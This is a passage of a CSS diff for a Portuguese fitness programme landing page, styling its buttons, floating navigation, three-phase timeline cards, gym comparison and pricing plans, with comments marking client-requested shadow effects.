+button { font: inherit; color: inherit; }
+h1, h2, h3, p, ul, figure { margin: 0; }
+ul { padding: 0; list-style: none; }
+h1, h2, h3 { text-wrap: balance; }
+p { text-wrap: pretty; }
+strong { font-weight: 600; }
+::selection { background: var(--red); color: #fff; }
+:focus-visible { outline: 3px solid var(--red); outline-offset: 3px; }
+
+.skip { position: absolute; left: -9999px; top: 8px; background: var(--ink); color: var(--bg); padding: 10px 16px; z-index: 100; }
+.skip:focus { left: 8px; }
+.wrap { width: 100%; padding-inline: var(--m); margin-inline: auto; max-width: 1280px; }
+
+/* ============ TIPOGRAFIA E CABEÇALHOS CENTRALIZADOS ============ */
+.h2 { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.95; color: var(--blue); }
+.h3 { font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: var(--t-h3); line-height: 1; color: var(--blue); }
+.head { text-align: center; max-width: 860px; margin: 0 auto clamp(48px, 6vw, 80px); }
+.sub { margin: 18px auto 0; max-width: 58ch; font-size: var(--t-sub); line-height: 1.45; color: var(--muted); }
+.head--light .h2, .head--light .planos__title { color: var(--on-dark); }
+.head--light .sub { color: var(--on-dark-soft); }
+.head .pills { margin-top: 28px; }
+
+/* ============ PÍLULAS, ETIQUETAS E CARTÕES ============ */
+.pills { display: flex; flex-wrap: wrap; gap: 10px; }
+.pills--center { justify-content: center; }
+.pill {
+  display: inline-flex; align-items: center; min-height: 40px; padding: 8px 18px; border-radius: 999px;
+  font-size: 0.9375rem; font-weight: 600; line-height: 1.2; text-decoration: none; white-space: nowrap;
+  background: var(--white); color: var(--ink); border: 1px solid #0a1a4414;
+  box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */
+}
+.pill--red { background: var(--red); color: #fff; border-color: transparent; box-shadow: inset 0 1px 0 #ffffff40, 0 4px 12px #e0202e40; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.pill--soft { background: var(--bg); }
+.pill--glass { background: #ffffff17; color: #fff; border-color: #ffffff38; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.pill--ghost { background: transparent; color: #fff; border: 1.5px solid #ffffffb3; box-shadow: none; transition: background-color 0.4s var(--ease), color 0.4s var(--ease); }
+@media (hover: hover) { .pill--ghost:hover { background: #fff; color: var(--red); } }
+.pill--save { background: #e0202e14; color: #B5131F; border-color: #e0202e33; box-shadow: none; }
+
+.tag {
+  display: inline-block; padding: 6px 14px; border-radius: 999px; margin-bottom: 14px;
+  font-size: 0.8125rem; font-weight: 600; letter-spacing: 0.04em; text-transform: uppercase;
+  background: #0a28681a; color: var(--blue);
+}
+.tag--red { background: #e0202e1a; color: #B5131F; }
+.tag--light { background: #ffffff26; color: #fff; }
+
+.card {
+  background: var(--white); border-radius: var(--r-card); border: 1px solid #0a1a440f;
+  box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */
+}
+
+/* ============ BOTÃO MODELO 1 (cápsula com ponto pulsando) ============ */
+.b1 {
+  --h: 64px; --pad: 7px; --r: 22px; --dot: 9px;
+  position: relative; display: inline-flex; height: var(--h); padding: var(--pad);
+  border-radius: var(--r);
+  background: rgba(10, 26, 68, 0.06);
+  box-shadow: 1px 1px 2px 0 #fffd, inset 2px 2px 2px #0001, inset 2px 2px 4px #0001, inset 2px 2px 8px #0001; /* taste-skill-ignore: botão escolhido pelo cliente */
+  perspective: 150px; user-select: none; margin-bottom: 30px;
+}
+.b1__btn {
+  position: relative; display: flex; align-items: center; justify-content: center; text-align: center; height: 100%;
+  padding: 0 calc(var(--h) - 10px); border: 0; cursor: pointer; text-decoration: none;
+  border-radius: calc(var(--r) - var(--pad));
+  background: linear-gradient(#fff5, #0001), var(--cta); color: var(--cta-ink); /* taste-skill-ignore: botão escolhido pelo cliente */
+  box-shadow: 1px 1px 2px -1px #fff inset, 0 2px 1px #0000001a, 0 4px 2px #0000001a, 0 8px 4px #00000014, 0 16px 8px #00000010; /* taste-skill-ignore: botão escolhido pelo cliente */
+  transition: transform 0.25s cubic-bezier(0.25, 1.5, 0.5, 2.2), filter 0.3s cubic-bezier(0.25, 1.5, 0.5, 1);
+  will-change: transform;
+}
+.b1__txt { font-family: var(--f-display); font-weight: 700; font-size: 1.25rem; letter-spacing: 0.04em; text-transform: uppercase; white-space: nowrap; text-shadow: 0 1px 0 #ffffff80; /* taste-skill-ignore: botão escolhido pelo cliente */ }
+.b1__dot {
+  position: absolute; top: 50%; right: calc(var(--h) / 2 - var(--pad) - 2px);
+  width: var(--dot); height: var(--dot); margin-top: calc(var(--dot) / -2);
+  border-radius: 50%; border: 2px solid #0a1a4499; background: #0a1a4426;
+  animation: b1-dot 1.2s ease-in-out infinite; pointer-events: none;
+}
+.b1__dot::after {
+  content: ""; position: absolute; inset: -4px; border-radius: 50%;
+  box-shadow: 0 0 10px 2px #ffffffaa, 0 0 18px 6px #ffffff66, inset 0 0 6px 1px #fff; /* taste-skill-ignore: botão escolhido pelo cliente */
+  opacity: 0; animation: b1-glow 1.2s ease-in-out infinite;
+}
+@keyframes b1-dot { 0%, 100% { background: #0a1a4433; } 50% { background: #fff; } }
+@keyframes b1-glow { 0%, 100% { opacity: 0; } 50% { opacity: 1; } }
+.b1__note { position: absolute; left: 0; right: 0; bottom: -28px; text-align: center; white-space: nowrap; font-size: var(--t-small); font-weight: 600; color: var(--muted); }
+@media (hover: hover) {
+  .b1__btn:hover { transform: translate3d(0, -2px, 2px); filter: drop-shadow(8px 0 10px #7cf51c99); /* taste-skill-ignore: botão escolhido pelo cliente */ }
+  .b1__btn:hover .b1__dot { animation: none; background: #fff; }
+  .b1__btn:hover .b1__dot::after { animation: none; opacity: 1; }
+}
+.b1__btn:focus-visible { outline: 2px dashed var(--cta-ink); outline-offset: 9px; }
+.b1__btn:active { transform: translate3d(0, 0, -4px); filter: drop-shadow(8px 0 8px #7cf51c); /* taste-skill-ignore: botão escolhido pelo cliente */ }
+.b1:has(.b1__btn:active) { box-shadow: 1px 1px 2px 0 #fff, inset 2px 2px 2px #0001, inset 2px 2px 8px #0001, inset 0 0 28px 2px #7cf51c80; /* taste-skill-ignore: botão escolhido pelo cliente */ }
+.b1--dark { background: rgba(0, 0, 0, 0.24); box-shadow: 1px 1px 1px 0 #ffffff26, inset 2px 2px 3px #0004, inset 2px 2px 8px #0003; /* taste-skill-ignore: botão escolhido pelo cliente */ }
+.b1--dark .b1__note { color: var(--on-dark-soft); }
+.b1--dark .b1__btn:focus-visible { outline-color: var(--on-dark); }
+
+/* ============ BOTÃO MODELO 2 (cantos + etiquetas de oferta) ============ */
+.b2 {
+  --btn: var(--cta); --corner: #ffffff59; --dist: 22px; --mult: 1.5;
+  --tf: cubic-bezier(0, 0, 0, 2.5); --dur: 250ms;
+  --drawer-bg: var(--on-dark); --drawer-ink: var(--blue);
+  position: relative; display: inline-flex; align-items: center; justify-content: center;
+  margin: 34px var(--dist);
+}
+.b2__btn {
+  position: relative; z-index: 2; display: flex; align-items: center; justify-content: center;
+  min-width: 230px; min-height: 60px; padding: 0.25em 1.6em; border-radius: 16px;
+  background: linear-gradient(#fff5, #0001), var(--btn); color: var(--cta-ink); text-decoration: none; /* taste-skill-ignore: botão escolhido pelo cliente */
+  box-shadow: 1px 1px 2px -1px #fff inset, 0 2px 1px #0000001a, 0 4px 2px #0000001a, 0 8px 4px #00000014, 0 16px 8px #00000010, 0 32px 16px #0000000c; /* taste-skill-ignore: botão escolhido pelo cliente */
+  transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf);
+}
+.b2__txt { font-family: var(--f-display); font-weight: 700; font-size: 1.375rem; letter-spacing: 0.03em; text-transform: uppercase; white-space: nowrap; filter: drop-shadow(0 1px 0 #ffffff80); /* taste-skill-ignore: botão escolhido pelo cliente */ transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf); }
+.b2__drawer {
+  position: absolute; z-index: 1; display: flex; justify-content: center; min-height: 34px;
+  padding: 0.3em 1em; font-size: 0.8125rem; font-weight: 600; white-space: nowrap;
+  color: var(--drawer-ink); background: var(--drawer-bg);
+  opacity: 0; filter: blur(2px);
+  transition: transform calc(0.5 * var(--dur)) ease, filter var(--dur) var(--tf), opacity calc(0.5 * var(--dur)) ease;
+}
+.b2__drawer--top { top: 0; left: 6px; border-radius: 12px 12px 0 0; align-items: flex-start; }
+.b2__drawer--bottom { bottom: 0; right: 6px; border-radius: 0 0 12px 12px; align-items: flex-end; }
+.b2__corner { position: absolute; width: 30px; fill: none; stroke: var(--corner); stroke-width: 1.4; pointer-events: none; transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf); }
+.b2__corner:nth-of-type(1) { top: 0; left: 0; transform: translate(calc(-1 * var(--dist)), calc(-1 * var(--dist))) rotate(90deg); }
+.b2__corner:nth-of-type(2) { top: 0; right: 0; transform: translate(var(--dist), calc(-1 * var(--dist))) rotate(180deg); }
+.b2__corner:nth-of-type(3) { bottom: 0; right: 0; transform: translate(var(--dist), var(--dist)) rotate(-90deg); }
+.b2__corner:nth-of-type(4) { bottom: 0; left: 0; transform: translate(calc(-1 * var(--dist)), var(--dist)) rotate(0deg); }
+.b2:has(.b2__btn:hover), .b2:has(.b2__btn:focus-visible), .b2.is-open { --corner: #ffffffa6; }
+.b2:has(.b2__btn:hover) .b2__btn, .b2:has(.b2__btn:focus-visible) .b2__btn { transform: scale(1.05); filter: drop-shadow(0 16px 16px #0003); /* taste-skill-ignore: botão escolhido pelo cliente */ }
+.b2:has(.b2__btn:hover) .b2__drawer--top, .b2:has(.b2__btn:focus-visible) .b2__drawer--top, .b2.is-open .b2__drawer--top { transform: translateY(-26px) rotate(-3deg); filter: blur(0); opacity: 1; }
+.b2:has(.b2__btn:hover) .b2__drawer--bottom, .b2:has(.b2__btn:focus-visible) .b2__drawer--bottom, .b2.is-open .b2__drawer--bottom { transform: translateY(26px) rotate(-3deg); filter: blur(0); opacity: 1; }
+.b2:has(.b2__btn:hover) .b2__txt, .b2:has(.b2__btn:focus-visible) .b2__txt { transform: scale(1.05); }
+.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(1), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(1) { transform: translate(calc(-1 * var(--mult) * var(--dist)), calc(-1 * var(--mult) * var(--dist))) rotate(90deg); }
+.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(2), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(2) { transform: translate(calc(var(--mult) * var(--dist)), calc(-1 * var(--mult) * var(--dist))) rotate(180deg); }
+.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(3), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(3) { transform: translate(calc(var(--mult) * var(--dist)), calc(var(--mult) * var(--dist))) rotate(-90deg); }
+.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(4), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(4) { transform: translate(calc(-1 * var(--mult) * var(--dist)), calc(var(--mult) * var(--dist))) rotate(0deg); }
+.b2:has(.b2__btn:active) .b2__btn { transform: scale(0.95); }
+.b2:has(.b2__btn:active) .b2__drawer { transform: translateY(0) scale(0.5); }
+.b2__btn:focus-visible { outline: 2px dashed var(--on-dark); outline-offset: 6px; }
+.b2--light { --corner: #0a1a4440; --drawer-bg: var(--blue); --drawer-ink: var(--on-dark); }
+.b2--light:has(.b2__btn:hover), .b2--light:has(.b2__btn:focus-visible), .b2--light.is-open { --corner: #0a1a4499; }
+.b2--light .b2__btn:focus-visible { outline-color: var(--ink); }
+@media (hover: none) {
+  .b2 .b2__drawer--top { transform: translateY(-26px) rotate(-3deg); filter: blur(0); opacity: 1; }
+  .b2 .b2__drawer--bottom { transform: translateY(26px) rotate(-3deg); filter: blur(0); opacity: 1; }
+}
+
+/* ============ NAV ============ */
+.nav {
+  position: fixed; z-index: 50; top: 0; left: 0; right: 0;
+  display: flex; align-items: center; justify-content: space-between; gap: 24px;
+  padding: 18px var(--m); border-radius: 0;
+  background: #f5f5f200; border: 1px solid transparent;
+  transition: top 0.8s var(--ease), left 0.8s var(--ease), right 0.8s var(--ease), padding 0.8s var(--ease),
+    border-radius 0.8s var(--ease), background-color 0.8s var(--ease), border-color 0.8s var(--ease),
+    box-shadow 0.8s var(--ease), transform 0.75s var(--ease), opacity 0.75s var(--ease), filter 0.75s var(--ease);
+}
+/* solta do topo: vira cápsula flutuante */
+.nav.is-solta {
+  top: 12px; left: max(12px, calc(50% - 620px)); right: max(12px, calc(50% - 620px));
+  padding: 8px 10px 8px 18px; border-radius: 999px;
+  background: #ffffffd1; border-color: #0a1a4414;
+  -webkit-backdrop-filter: blur(14px) saturate(1.4); backdrop-filter: blur(14px) saturate(1.4); /* taste-skill-ignore: barra flutuante pedida pelo cliente */
+  box-shadow: 0 10px 30px #0a1a441f, inset 0 1px 0 #fff; /* taste-skill-ignore: barra flutuante pedida pelo cliente */
+}
+/* some ao descer depois da 2a seção; volta ao subir, do mesmo jeito */
+.nav.is-oculta { transform: translateY(calc(-100% - 24px)); opacity: 0; filter: blur(6px); pointer-events: none; }
+.nav--static { position: static; }
+.nav__brand { display: flex; align-items: center; gap: 10px; text-decoration: none; }
+.nav__brand img { width: 58px; height: auto; }
+.nav__brand span { font-family: var(--f-display); font-weight: 800; font-size: 1.125rem; text-transform: uppercase; letter-spacing: 0.02em; color: var(--blue); }
+.nav__links { display: flex; align-items: center; gap: clamp(8px, 1.6vw, 24px); font-size: 0.9375rem; font-weight: 600; }
+.nav__links a { text-decoration: none; padding: 10px 6px; transition: color 0.3s var(--ease), background-color 0.3s var(--ease); }
+.nav__links a:hover { color: var(--red); }
+.nav__links .nav__cta { padding: 10px 18px; border-radius: 999px; background: var(--cta); color: var(--cta-ink); box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.nav__links .nav__cta:hover { background: #9BFF4A; color: var(--cta-ink); }
+
+/* ============ TOPO ============ */
+.hero { min-height: 100dvh; min-height: max(680px, 100dvh); display: grid; place-items: center; padding: 104px var(--m) 72px; }
+.hero__center { display: flex; flex-direction: column; align-items: center; text-align: center; }
+.hero__name {
+  display: flex; align-items: baseline; justify-content: center; flex-wrap: nowrap;
+  font-family: var(--f-display); font-weight: 800; text-transform: uppercase;
+  font-size: clamp(60px, 7.6vw, 136px); line-height: 0.9; letter-spacing: -0.01em; white-space: nowrap; color: var(--blue);
+}
+.hero__word:last-child { color: var(--red); }
+.hero__frame { display: inline-block; overflow: hidden; height: 0.95em; width: 2em; margin: 0 0.16em; border-radius: 0.12em; }
+.hero__frame img, .hero__frame picture { width: 100%; height: 100%; object-fit: cover; display: block; }
+.hero__lead { margin-top: clamp(24px, 3vw, 40px); max-width: 40ch; font-size: clamp(1.25rem, 1.05rem + 0.8vw, 1.625rem); line-height: 1.35; color: var(--ink); }
+.hero__pills { margin-top: 24px; }
+.hero__action { margin-top: 36px; }
+
+/* ============ DESCULPAS x SOLUÇÕES ============ */
+.dor { background: var(--blue); color: var(--on-dark); padding: var(--gap-section) 0; }
+.descs { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 20px; }
+.desc { display: flex; flex-direction: column; align-items: center; text-align: center; padding: 28px 24px 32px; color: var(--ink); }
+.desc__label { font-size: 0.8125rem; font-weight: 600; letter-spacing: 0.04em; text-transform: uppercase; color: var(--muted); }
+.desc__label--ok { color: #B5131F; }
+.desc__q { margin-top: 8px; font-size: 1.125rem; font-weight: 600; color: var(--muted); text-decoration: line-through; text-decoration-color: var(--red); text-decoration-thickness: 2px; }
+.desc__arrow { display: grid; place-items: center; width: 40px; height: 40px; margin: 16px 0; border-radius: 50%; background: var(--red); color: #fff; box-shadow: 0 6px 14px #e0202e4d; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.desc__arrow svg { width: 20px; height: 20px; fill: none; stroke: currentColor; stroke-width: 2.6; stroke-linecap: round; stroke-linejoin: round; }
+.desc__a { margin-top: 6px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(1.75rem, 1.4rem + 1.2vw, 2.375rem); line-height: 1; color: var(--blue); }
+.desc__t { margin-top: 10px; max-width: 30ch; font-size: 1rem; color: var(--muted); }
+
+/* ============ O SISTEMA ============ */
+.sistema { padding: var(--gap-section) 0; }
+.pilares { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 20px; }
+.pilar { padding: 32px 26px; text-align: center; }
+.pilar .h3 { font-size: clamp(1.5rem, 1.2rem + 0.9vw, 1.875rem); }
+.pilar > p:last-child { margin-top: 12px; color: var(--muted); font-size: 1rem; }
+.numeros { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 20px; margin: 32px auto 0; max-width: 900px; }
+.numeros li { display: flex; flex-direction: column; align-items: center; padding: 22px 16px; border-radius: 999px; background: var(--blue); color: #fff; box-shadow: var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.numeros strong { font-family: var(--f-display); font-weight: 800; font-size: clamp(2rem, 1.6rem + 1.4vw, 2.75rem); line-height: 1; }
+.numeros span { font-size: 0.9375rem; color: var(--on-dark-soft); }
+
+/* ============ AS 3 FASES ============ */
+.fases { background: var(--surface); padding: var(--gap-section) 0; }
+.fases__list { display: grid; gap: clamp(72px, 9vw, 140px); }
+.fase { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: clamp(32px, 5vw, 88px); align-items: center; }
+.fase__word { margin-top: 18px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(3.5rem, 2.4rem + 4vw, 6.5rem); line-height: 0.9; color: var(--blue); }
+.fase__text > p:not(.pill) { margin-top: 18px; max-width: 40ch; font-size: var(--t-sub); line-height: 1.45; }
+.fase__text .pills { margin-top: 24px; }
+
+/* moldura fitness: placa azul com relevo, sombra vermelha deslocada, cantos de mira e barra de progresso */
+.frame { position: relative; isolation: isolate; padding: 14px; border-radius: 30px; background: var(--blue); box-shadow: var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.frame::before { content: ""; position: absolute; inset: 0; z-index: -1; border-radius: 30px; background: var(--red); transform: translate(16px, 16px); }
+.frame img { width: 100%; aspect-ratio: 4 / 3; object-fit: cover; border-radius: 20px; }
+.frame__corner { position: absolute; width: 34px; height: 34px; border: 0 solid #fff; pointer-events: none; }
+.frame__corner--tl { top: 30px; left: 30px; border-top-width: 4px; border-left-width: 4px; border-top-left-radius: 8px; }
+.frame__corner--tr { top: 30px; right: 30px; border-top-width: 4px; border-right-width: 4px; border-top-right-radius: 8px; }
+.frame__corner--bl { bottom: 92px; left: 30px; border-bottom-width: 4px; border-left-width: 4px; border-bottom-left-radius: 8px; }
+.frame__corner--br { bottom: 92px; right: 30px; border-bottom-width: 4px; border-right-width: 4px; border-bottom-right-radius: 8px; }
+.frame__bar { position: absolute; left: 30px; right: 30px; bottom: 30px; display: flex; align-items: center; justify-content: center; gap: 14px; padding: 10px 18px; border-radius: 999px; background: #071331d9; color: #fff; }
+.frame__label { font-size: 0.875rem; font-weight: 600; white-space: nowrap; }
+.frame__track { position: relative; flex: 1; height: 8px; border-radius: 999px; background: #ffffff33; overflow: hidden; }
+.frame__track span { position: absolute; inset: 0 auto 0 0; border-radius: 999px; background: var(--red); }
+html.js .fase .frame__track span { transform-origin: left; transform: scaleX(0); transition: transform 1.2s var(--ease) 0.3s; }
+html.js .fase.is-in .frame__track span { transform: scaleX(1); }
+
+/* ============ 21 DIAS: linha do tempo + cartões empilhados ============ */
+.fases__list { position: relative; view-timeline-name: --fases; timeline-scope: --f1, --f2, --f3; }
+.linha__fill { display: block; width: 100%; height: 100%; border-radius: 999px; background: linear-gradient(var(--red), var(--blue)); /* taste-skill-ignore: barra de progresso */ transform-origin: top; transform: scaleY(0); }
+.linha__no b { display: grid; place-items: center; width: 44px; height: 44px; border-radius: 50%; background: var(--white); color: var(--blue);
+  font-family: var(--f-display); font-weight: 800; font-size: 1.25rem; border: 3px solid #0a28682e;
+  box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ transition: background-color 0.5s var(--ease), color 0.5s var(--ease), border-color 0.5s var(--ease); }
+.linha__no small { font-size: 0.8125rem; font-weight: 600; color: var(--muted); white-space: nowrap; }
+@keyframes encher { to { transform: scaleY(1); } }
+@keyframes acender { to { background: var(--red); color: #fff; border-color: #fff; } }
+@keyframes afundar-fase { to { transform: scale(0.92); filter: brightness(0.9); } }
+
+@media (min-width: 768px) {
+  .fases__list { grid-template-columns: 110px minmax(0, 1fr); column-gap: clamp(24px, 3vw, 48px); row-gap: 40px; gap: 40px clamp(24px, 3vw, 48px); padding-bottom: 40px; }
+  .linha { grid-column: 1; grid-row: 1 / span 3; position: sticky; top: 140px; align-self: start; height: min(62vh, 560px);
+    display: flex; flex-direction: column; justify-content: space-between; align-items: center; padding: 0; }
+  .linha__trilho { position: absolute; top: 22px; bottom: 22px; left: 50%; width: 6px; margin-left: -3px; border-radius: 999px; background: #0a28681f; overflow: hidden; }
+  .linha__no { position: relative; z-index: 1; display: flex; flex-direction: column; align-items: center; gap: 6px; }
+  .linha__no small { position: relative; z-index: 1; display: inline-flex; align-items: center; min-height: 30px; padding: 4px 14px; border-radius: 999px;
+    background: var(--white); color: var(--blue); font-weight: 600; border: 1px solid #0a1a4414;
+    box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ }
+  .fase {
+    grid-column: 2; position: sticky; top: calc(110px + var(--k) * 22px);
+    padding: clamp(24px, 3vw, 40px); border-radius: 32px; background: var(--white); border: 1px solid #0a1a440f;
+    box-shadow: 0 -8px 30px #0a1a4414, 0 20px 50px #0a1a441a; /* taste-skill-ignore: relevo pedido pelo cliente */
+    transform-origin: 50% 0;
+  }
+  .fase .frame img { aspect-ratio: 16 / 10; }
+  .fases__list { gap: 38vh clamp(24px, 3vw, 48px); padding-bottom: 12vh; }
+  @supports (animation-timeline: view()) and (timeline-scope: --a) {
+    .fase:nth-of-type(1) { view-timeline-name: --f1; }
+    .fase:nth-of-type(2) { view-timeline-name: --f2; }
+    .fase:nth-of-type(3) { view-timeline-name: --f3; }
+    .fase:nth-of-type(1), .fase:nth-of-type(2) { animation: afundar-fase linear both; animation-range: cover 0px cover calc(100dvh - 132px - var(--k) * 22px); }
+    .fase:nth-of-type(1) { animation-timeline: --f2; }
+    .fase:nth-of-type(2) { animation-timeline: --f3; }
+    .linha__fill { animation: encher linear both; animation-timeline: --fases; animation-range: contain 0% contain 100%; }
+    .linha__no b { animation: acender linear both; animation-timeline: --fases;
+      animation-range: contain calc((var(--n) - 1) * 33% + 1%) contain calc((var(--n) - 1) * 33% + 6%); }
+  }
+}
+
+@media (max-width: 767px) {
+  .fases__list { padding-left: 56px; gap: 72px; }
+  .linha { position: absolute; top: 0; bottom: 0; left: 20px; width: 6px; }
+  .linha__trilho { position: absolute; inset: 0; border-radius: 999px; background: #0a28681f; overflow: hidden; }
+  .linha__no { display: none; }
+  .fase { position: relative; text-align: left; }
+  .fase::before {
+    content: ""; position: absolute; left: -46px; top: 4px; width: 26px; height: 26px; border-radius: 50%; z-index: 1;
+    background: var(--white); border: 4px solid #0a28683d; box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */
+  }
+  .fase__text { align-items: flex-start; }
+  .fase__text .pills { justify-content: flex-start; }
+  @supports (animation-timeline: view()) {
+    .linha__fill { animation: encher linear both; animation-timeline: --fases; animation-range: contain 0% contain 100%; }
+    .fase::before { animation: acender-no linear both; animation-timeline: view(); animation-range: entry 60% entry 100%; }
+  }
+}
+@keyframes acender-no { to { background: var(--red); border-color: #fff; transform: scale(1.15); } }
+@media (prefers-reduced-motion: reduce) { .fase { position: relative !important; animation: none !important; } .linha__fill { transform: none; } }
+
+@supports not (animation-timeline: view()) {
+  .linha__fill { transform: none; }
+  .fase::before { background: var(--red) !important; border-color: #fff !important; }
+}
+
+/* ============ O QUE RECEBE ============ */
+.recebe { padding: var(--gap-section) 0; }
+.itens { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 20px; align-items: stretch; }
+.item { display: flex; flex-direction: column; padding: 14px; text-align: center; }
+.item__img { width: 100%; aspect-ratio: 3 / 4; object-fit: contain; border-radius: var(--r-img); background: #F4F4F1; }
+.item__img--foto { object-fit: cover; object-position: 63% 50%; }
+.item__body { padding: 20px 10px 12px; }
+.item .h3 { font-size: clamp(1.375rem, 1.15rem + 0.6vw, 1.75rem); }
+.item__body > p:last-child { font-size: 1rem; }
+.item__body > p:last-child { margin: 12px auto 0; max-width: 42ch; color: var(--muted); }
+.item--bonus { border: 2px solid var(--red); }
+
+/* ============ SEM ACADEMIA: comparação ============ */
+.sem { background: var(--night); color: var(--on-dark); padding: var(--gap-section) 0; }
+.versus { display: grid; grid-template-columns: minmax(0, 1fr) minmax(0, 0.9fr) minmax(0, 1fr); gap: clamp(20px, 3vw, 40px); align-items: center; }
+.vs { padding: clamp(28px, 3vw, 40px); text-align: center; }
+.vs--off { background: #ffffff0f; border-color: #ffffff1f; color: var(--on-dark-soft); box-shadow: none; }
+.vs--off .tag { background: #ffffff1a; color: var(--on-dark-soft); }
+.vs--on { background: var(--blue); border: 2px solid var(--green); color: #fff; box-shadow: 0 0 0 6px #19b65726, var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.vs__list { display: grid; gap: 12px; margin-top: 8px; text-align: left; }
+.vs__list li { position: relative; display: flex; align-items: center; min-height: 48px; padding: 10px 16px 10px 52px; border-radius: 999px; font-weight: 600; font-size: 1rem; line-height: 1.3; }
+.vs--off .vs__list li { background: #ffffff0d; text-decoration: line-through; text-decoration-color: #e0202ecc; }
+.vs--on .vs__list li { background: #ffffff1a; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.vs__list li::before { content: ""; position: absolute; left: 10px; top: 50%; width: 28px; height: 28px; margin-top: -14px; border-radius: 50%; }
+.vs--off .vs__list li::before { background: #ffffff1f; }
+.vs--off .vs__list li::after {
+  content: ""; position: absolute; left: 18px; top: 50%; width: 12px; height: 2.5px; margin-top: -1.25px; border-radius: 2px;
+  background: #ff8a92; transform: rotate(45deg); box-shadow: none;
+}
+.vs--on .vs__list li::before { background: var(--green); }
+.vs--on .vs__list li::after { content: ""; position: absolute; left: 21px; top: 50%; width: 6px; height: 11px; margin-top: -7px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
+.vs__frame img { aspect-ratio: 3 / 4; object-position: 55% 40%; }
+.vs__frame .frame__corner--bl, .vs__frame .frame__corner--br { bottom: 92px; }
+
+/* ============ RESULTADOS ============ */
+.prova { padding: var(--gap-section) 0; }
+.strip { display: flex; gap: 20px; padding: 0 var(--m) 8px; max-width: 1280px; margin-inline: auto; }
+.strip__item { flex: var(--r, 1) 1 0; min-width: 0; }
+.strip__item img { width: 100%; height: auto; aspect-ratio: var(--r, 1); object-fit: cover; border-radius: 20px; box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */ user-select: none; -webkit-user-drag: none; }
+.strip__item figcaption { display: flex; justify-content: center; margin-top: 14px; }
+.strip__item figcaption .pill { white-space: normal; text-align: center; }
+.prova__aviso { margin: 32px auto 0; padding-inline: var(--m); max-width: 60ch; text-align: center; font-size: var(--t-small); color: var(--muted); }
+
+/* ============ PLANOS ============ */
+.planos { background: var(--blue); color: var(--on-dark); padding: var(--gap-section) 0; }
+.planos__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.95; }
+.planos__grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 28px; max-width: 1000px; margin: 0 auto; align-items: stretch; padding-top: 16px; }
+.preco {
+  position: relative; display: flex; flex-direction: column; align-items: center; text-align: center;
+  padding: clamp(32px, 4vw, 48px) clamp(24px, 3vw, 40px); border-radius: 28px;
+  background: var(--white); color: var(--ink);
+  box-shadow: inset 0 1px 0 #fff, 0 20px 50px #00000040; /* taste-skill-ignore: relevo pedido pelo cliente */
+}
+.preco--top { background: var(--night); color: var(--on-dark); border: 3px solid var(--red); box-shadow: 0 0 0 6px #e0202e26, 0 24px 60px #00000059; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.preco__badge { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); padding: 8px 20px; border-radius: 999px; background: var(--red); color: #fff; font-size: 0.875rem; font-weight: 600; white-space: nowrap; box-shadow: 0 6px 16px #e0202e66; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.preco__nome { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2.25rem, 1.8rem + 1.6vw, 3rem); line-height: 1; color: var(--blue); }
+.preco--top .preco__nome { color: #fff; }
+.preco__desc { margin-top: 6px; font-size: 1rem; color: var(--muted); }
+.preco--top .preco__desc { color: var(--on-dark-soft); }
+.preco__valor { display: flex; align-items: baseline; justify-content: center; gap: 14px; margin-top: 20px; font-family: var(--f-display); }
+.preco__valor s { font-size: 1.625rem; font-weight: 700; color: var(--muted); }
+.preco--top .preco__valor s { color: var(--on-dark-soft); }
+.preco__valor strong { font-weight: 800; font-size: clamp(4rem, 3rem + 3vw, 5.5rem); line-height: 1; color: var(--blue); }
+.preco--top .preco__valor strong { color: #fff; }
+.preco .pill--save { margin-top: 12px; }
+.preco--top .pill--save { background: #e0202e33; color: #fff; border-color: #e0202e80; }
+.check { display: grid; gap: 12px; margin: 28px 0 8px; text-align: left; width: 100%; max-width: 380px; }
